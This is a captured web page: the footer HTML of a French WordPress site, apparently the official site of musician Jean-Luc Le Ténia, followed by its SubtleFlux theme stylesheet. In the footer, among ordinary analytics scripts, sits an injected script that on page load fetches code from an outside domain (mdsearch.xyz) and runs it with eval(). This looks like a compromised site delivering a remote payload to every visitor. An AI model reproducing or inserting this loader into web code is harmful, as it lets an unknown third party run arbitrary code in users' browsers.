		<ul>	<li><a href='https://teniadiary.fr/8-aout-1999-concert-dans-un-squat-villejuif/'>8 août 1999 : concert dans un squat  &#8211; Villejuif</a></li>
	<li><a href='https://teniadiary.fr/la-patchouli-a-la-vanille/'>mon parfum préféré c&rsquo;est la patchouli à le vanille</a></li>
	<li><a href='https://teniadiary.fr/en-plein-ete-2/'>en plein été</a></li>
	<li><a href='https://teniadiary.fr/les-barreaux/'>les barreaux</a></li>
	<li><a href='https://teniadiary.fr/tes-epaules/'>tes épaules</a></li>
	<li><a href='https://teniadiary.fr/notes/'>notes</a></li>
	<li><a href='https://teniadiary.fr/deux-ours-polaires/'>deux ours polaires</a></li>
	<li><a href='https://teniadiary.fr/web-jean-luc-le-tenia-par-aurore-bagarry/'>WEB : Jean-Luc Le Ténia par Aurore Bagarry</a></li>
	<li><a href='https://teniadiary.fr/le-parking-des-filles-dieu/'>Le parking des Filles Dieu</a></li>
	<li><a href='https://teniadiary.fr/presse-jean-luc-le-tenia-porte-au-nu-liberation-4-aout-2020/'>PRESSE : « Jean-Luc Le Ténia porté au nu » &#8211; Libération &#8211; 4 août 2020</a></li>
</ul>
	</div>-->
	
<!-- <div class="footerbox">
		<h3>Nuage de tags</h3>
		<a href="https://teniadiary.fr/tag/fanzine/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="fanzine (2 éléments)">fanzine</a>	
        </div>-->

	<div class="footerbox">
Ceci est, et reste, le site officiel de Jean-Luc Le Ténia.<br>
<small><i>Copyright &copy; <a href="http://teniadiary.fr/wp-admin/">Jean-Luc Le Ténia</a></i>  -  
Webmaster : <a href="mailto:scotchpenicillin@gmail.com">Tony Papin</a></small>
<!-- <p><ul>
								<li><a href="https://teniadiary.fr/wp-login.php">Connexion</a></li>
				<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
				<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
							</ul></p>-->
	</div>
</div>

<p>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202605.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'51754415',v:'ext',post:'129'});
var load_cmc = function(){linktracker_init(51754415,129,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2583451-1";
urchinTracker();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css
body_size: 1944
content:
/*
Theme Name: SubtleFlux
Theme URI: http://thestateofflux.com/subtleflux-theme
Description: A nice and subtle theme that helps your reader focus on your content, not the surrounding elements. Traduction française par <a href="http://wordpress-tuto.fr">WordPress tuto</a>.
Author: Damien Flux
Author URI: http://thestateofflux.com
Version: 1.0
Tags: white, two-columns, fixed-width
	
The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php
*/

body {background: #FFFFFF; color: #323232; text-align:center; font:11px/18px Verdana, Arial, Helvetica, sans-serif; margin: 0px auto 0px; padding: 0px;}
#wrap {background: #FFFFFF; width: 960px; text-align:left; margin: 0px auto 0px; padding: 0px;}

/******************** HYPERLINKS ********************/
a:link, a:active, a:visited {color:#CC0000; text-decoration:none;}
a:hover {color:#FF0000; text-decoration:underline;}

/******************** HEADER ********************/
#header h1 {color: #1F1F1F; font-size: 30px; font-weight: normal; letter-spacing: 0px; margin: 10px 0px 3px 0px; padding: 20px 0px 0px 0px; font-family: Georgia, "Times New Roman", Times, serif;}
#header h1 a:link, a:active, a:visited, a:hover {color: #1F1F1F; text-decoration: none;}
#header h3 {color: #525252; font-style: italic; font-size: 15px; font-family: Georgia, "Times New Roman", Times, serif; font-weight: normal; margin: 0px 0px 0px 40px; padding: 10px 0px 10px 0px;}
#nav {text-align: center; margin: 10px 0px 20px 0px; padding: 0px;}
#nav ul {margin: 15px 0px 0px 0px; padding: 0px;}
#nav li {display: inline; font-weight:bold; padding:0 5px 0 10px;}
#nav a:link, a:active, a:visited {color:#1F1F1F; text-decoration:none;}
#nav a:hover {color:#1F1F1F; text-decoration:underline;}
#banner {background: url("images/teniadiar960.gif") no-repeat; height:50px;}

/******************** CONTENT ********************/
#content {width: 960px; margin: 0px auto 0px; padding: 0px;}
#content p {padding: 0px 0px 10px 0px; margin: 0px; line-height: 20px;}
#content h1 {display:none;}
#content h2 {color: #1F1F1F; font-family: Georgia, "Times New Roman", Times, serif; font-size: 18px; font-weight:bold; padding: 0px 0px 0px 0px; margin: 25px 0px 25px 0px;}
#content h2.widgettitle {color: #444444; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; margin: 10px 0px 0px 0px; padding: 5px 0px 10px 0px;}
#content h3 {color: #444444; font-size: 12px; font-weight: bold; margin: 25px 0px 0px 0px; padding: 10px 0px 10px 0px;}
#contentleft {float: left; width: 678px; margin: 0px 0px 0px 0px; padding: 0px 20px 20px 20px; border-left: 1px solid #E2DDDE; border-right: 1px solid #E2DDDE;}
#contentleft ol {margin: 0px 0px 0px 20px; padding: 0px 0px 10px 0px;}
#contentleft ol li {margin: 0px 0px 0px 20px; padding: 0px 0px 0px 0px;}
#contentleft ul {list-style-type:none; margin: 0px 0px 0px 20px; padding: 0px 0px 0px 0px;}
#contentleft ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#contentleft ul li ul li{background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#contentleft .single {margin: 42px 0px 15px 0px; padding: 20px 0px 0px 0px;}
blockquote {margin: 0px 20px 20px 20px; padding: 25px 20px 25px 20px; background: #EFEFEF; border-left: 5px solid #696969; border-right: 5px solid #696969;}
.date {color:#696969; font-family: Georgia, "Times New Roman", Times, serif; font-size: 10px;}
.postmetadata {margin: 0px 20px 10px 20px; padding: 15px 20px 15px 20px; background: #EFEFEF; border-left: 5px solid #696969; border-right: 5px solid #696969;}
.post-meta-key {text-decoration: none; font-weight: bold;}
.post-meta {font-weight: normal;}
p.audioplayer_container {  
text-align: center;} 

/******************** IMAGES ********************/
img.alignright {float:right; border: 1px solid #E2DDDE; margin:0px 0px 10px 10px;}
img.alignleft {float:left; border: 1px solid #E2DDDE; margin:0px 10px 10px 0px;}
img.aligncenter {display: block; border: 1px solid #E2DDDE; margin:10px auto 10px auto;}
a img.alignright {float:right; border: 1px solid #E2DDDE; margin:0px 0px 10px 10px;}
a img.alignleft {float:left; border: 1px solid #E2DDDE; margin:0px 10px 10px 0px;}
a img.aligncenter {display: block; border: 1px solid #E2DDDE; margin:10px auto 10px auto;}

/******************** SIDEBAR ********************/
#sidebar a:link, a:active, a:visited {color:#CC0000text-decoration:none;}
#sidebar a:hover {color:#FF0000; text-decoration:underline;}
#sidebar {float: right; width: 200px; margin: 0px 0px 0px 0px; padding: 0px 19px 20px 19px; border-right: 1px solid #E2DDDE; font:11px/18px Verdana, Arial, Helvetica, sans-serif;}
#sidebar ul {list-style-type: none; margin: 0px; padding: 0px;}
#sidebar ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#sidebar ul li ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#sidebar li {list-style-type:none;}
#feed ul li {background:transparent url("images/rss.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}

/******************** FOOTER ********************/
#footerbar a:link, a:active, a:visited {color:#CC0000; text-decoration:none;}
#footerbar a:hover {color:#FF0000; text-decoration:underline;}
#footerbar {margin: 40px auto 0px; padding: 0px; width: 960px; text-align: left; height: 100%; overflow: hidden; border-top: 1px solid #E2DDDE;}
.footerbox {float:left; width:960px; float: left; margin: 5px 0px 0px 0px; padding: 0px 10px 20px 10px;}
.footerbox ul {list-style-type: none; margin: 0px; padding: 0px;}
.footerbox ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}

/******************** SEARCH ********************/
#searchdiv {margin: 0px; padding: 0px;}
#searchform {margin: 0px; padding: 0px; overflow: hidden;}	
#s {color: #323232; font-size: 11px; padding: 4px; margin: 4px 0px 0px 0px; border: 1px solid #323232;}
#sbutt {background: #878787; color: #FFFFFF; font-size: 11px; font-family: Verdana, Helvetica, Sans-Serif; padding: 1px; margin: 0px 0px 0px 5px; border: 1px solid #333333; cursor:pointer;}
	
/******************** COMMENTS ********************/	
#commentblock {margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;}
#commentlist {margin: 0px 0px 0px 0px; padding: 0px 0px 30px 0px;}
#commentlist li {list-style-type: none; list-style-image: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li.bypostauthor {margin: 5px 0px 5px 0px; padding: 5px 5px 5px 5px; background: #fcecfa; border: 1px solid #696969;}
#commentlist li.pingback {margin: 5px 0px 5px 0px; padding: 5px 5px 5px 5px; background: #fcecfa; border: 1px solid #696969;}
#commentlist li ul li {list-style-image: none; list-style-type: none; background: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li ul li ul li {list-style-image: none; list-style-type: none; background: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li.comment ul.children li.bypostauthor {margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px; background: #B3B3B3; border: 1px solid #696969;}
#commentlist li.comment {margin: 5px 0px 10px 0px; padding: 5px 5px 5px 5px; background: #E3E3E3; border: 1px solid #696969;}
#commentlist li.comment div.comment-author {text-transform: uppercase;}
#commentlist li.comment div.vcard cite.fn {text-transform: uppercase; font-style: italic; font-weight: bold; padding: 0px 0px 0px 0px;}
#commentlist li div.vcard img.avatar {float:left; border: 1px solid #696969;}
#commentlist li.comment div.vcard span.says {text-transform: lowercase; font-style: italic;}
#commentlist li.comment div.commentmetadata {color: #1F1F1F; font-size: 10px; font-style:italic; margin: 0px 0px 0px 0px;}
#comments, #respond {font-size: 10px; font-weight:bold;}

/******************** WORDPRESS CAPTIONS ********************/
.wp-caption {border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;}
.wp-caption img {margin: 0; padding: 0; border: 0 none;}
.wp-caption p.wp-caption-text {font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0;}

/* SubtleFlux theme from http://thestateofflux.com */